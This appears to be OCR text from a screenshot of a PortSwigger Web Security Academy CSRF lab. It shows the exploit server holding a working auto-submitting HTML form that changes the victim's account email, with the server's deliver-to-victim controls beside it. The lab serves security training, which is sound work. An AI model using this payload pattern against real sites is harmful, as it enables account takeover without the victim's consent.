 10.0.2.15 Disconnected No target 100% 02:47 PM
Cross-site request forgery CSRF where token validati Exploit Server: CSRF where
https://exploit-0a2c00ea0409c9cd80e5cab701610087.exploit-server.net Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a72004a04eec919805bcbe300340077.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything@web-security-academy.net">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log